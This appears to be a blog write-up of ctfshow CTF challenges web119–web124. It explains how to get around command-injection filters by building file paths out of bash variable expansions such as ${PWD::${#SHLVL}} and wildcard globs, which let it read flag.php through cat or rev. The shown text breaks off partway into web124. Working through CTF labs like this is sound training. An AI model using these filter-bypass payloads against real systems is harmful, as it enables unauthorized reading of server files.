- web119
- web120
- web121
- web122
- web124
解答:和web118差不多,但是这次PATH被过滤了,不能使用上一个payload了,需要重新构造。 我们先来看一下我们能用的数字有哪些: 0:可以用字符代替; 1:${#SHLVL}=1,或者${##}、${#?}。
SHLVL是记录多个 Bash 进程实例嵌套深度的累加器,进程第一次打开shell时${#SHLVL}=1,然后在此shell中再打开一个shell时${#SHLVL}=2。
2:用wappalyzer插件可以看到php的版本是7.3.22,所以2可以用${PHP_VERSION:~A}代替。 3:${#IFS}=3。(linux下是3,mac里是4) 4或者5:${#RANDOM}返回的值大多数是4和5,其中5的概率多一些。(linux下)

${PWD} :/var/www/html ${USER} :www-data ${HOME} :当前用户的主目录
开始构造:可以构造一下/bin/cat /:${PWD::${#SHLVL}} a:${USER:~A} t:${USER:~${#SHLVL}:${#SHLVL}} (a和t可以挑一个构造即可)
payload1:构造/???/?a? ????.???
${PWD::${#SHLVL}}???${PWD::${#SHLVL}}?${USER:~A}? ????.??? 这个可以获取到flag,就是有一些乱杂乱数据,字最后有flag  payload2:构造
payload2:构造/???/??t ????.???(这个就是只有flag.php的内容) ${PWD::${#SHLVL}}???${PWD::${#SHLVL}}??${USER:~${#SHLVL}:${#SHLVL}} ????.??? 
payload3:是题中给的wp: ${PWD:${#}:${#SHLVL}}???${PWD:${#}:${#SHLVL}}??${HOME:${#HOSTNAME}:${#SHLVL}} ????.???
${#xxx}表示变量返回值的长度,如果其主目录是/root,则HOSTNAME是root,长度为4,那么${#HOSTNAME}=4,/root从0开始数,4位置是t。 但在实际做题过程中,上面的只是推测,不能确定HOME的值是什么,不过HOME里的第一个字符/可以拿来用。
解答:这道题提供了源码,可以看到PATH和HOME被过滤了还有一堆字符、小写字母和数字。同时,对输入字符串的长度也进行了限制。
可以用上一题payload1: code=${PWD::${#SHLVL}}???${PWD::${#SHLVL}}?${USER:~A}? ????.???
查看源码获取flag。 
解答:这个题限制的更多了,不过还是留了个PWD,这里~也被过滤了,只能正向找字符构造了。
PWD:/var/www/html 现有能用的数字有0,1,3,4、5。(具体可以看一下web119) 由于SHLVL被过滤了,那么可以用${#?}或者${##}代替1。
这次可以用/bin/rev读取,rev命令可以实现文件文本行,或字符串的反序显示。那么需要获取/和r字符,或者 v。

构造/???/??v: code=${PWD::${#?}}???${PWD::${#?}}??${PWD:${#?}:${#?}} ????.??? 构造/???/r??: code=${PWD::${##}}???${PWD::${##}}${PWD:${#IFS}:${##}}?? ????.???  然后用一个小脚本反转一下:
然后用一个小脚本反转一下:
str1="}96f463e39fb9-a71a-daa4-ebce-dbfd8617{wohsftc"
str2=list(str1)
str2.reverse()
flag="".join(str2)
print(flag)
#ctfshow{7168dfbd-ecbe-4aad-a17a-9bf93e364f69}
解答:这次PWD被过滤了,但是HOME可以用了。
1)/可以通过HOME获取,需要数字1,但是#被过滤了。
$?是表示上一条命令执行结束后的传回值。通常0代表执行成功,非0代表执行有误。一部分命令失败会返回1,也有一些命令返回其他值,表示不同类型的错误,比如Command not found返回127。
为了能够让$?可以输出1,那么就需要让前一条命令是错误的,这个错误命令的返回值是1,可以用
最近更新
- 深拷贝和浅拷贝的区别(重点)
- 【Vue】走进Vue框架世界
- 【云服务器】项目部署—搭建网站—vue电商后台管理系统
- 【React介绍】 一文带你深入React
- 【React】React组件实例的三大属性之state,props,refs(你学废了吗)
- 【脚手架VueCLI】从零开始,创建一个VUE项目
- 【React】深入理解React组件生命周期----图文详解(含代码)
- 【React】DOM的Diffing算法是什么?以及DOM中key的作用----经典面试题
- 【React】1_使用React脚手架创建项目步骤--------详解(含项目结构说明)
- 【React】2_如何使用react脚手架写一个简单的页面?



